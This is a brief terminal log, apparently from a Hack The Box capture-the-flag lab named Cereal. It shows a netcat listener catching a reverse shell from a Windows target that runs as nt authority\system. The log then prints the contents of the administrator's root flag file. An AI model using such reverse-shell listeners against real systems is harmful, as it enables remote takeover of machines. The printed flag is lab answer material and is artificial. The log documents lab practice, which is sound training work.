 ─[eu-vip-26]─[10.10.16.251]─[justahmed@parrot]─[~/HTB/Cereal]
└──╼ [★]$ rlwrap nc -nvlp 1212
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1212
Ncat: Listening on 0.0.0.0:1212
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:51886.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
6a0f1ac6553b13d38684cab6bd9bc55d
C:\Windows\system32>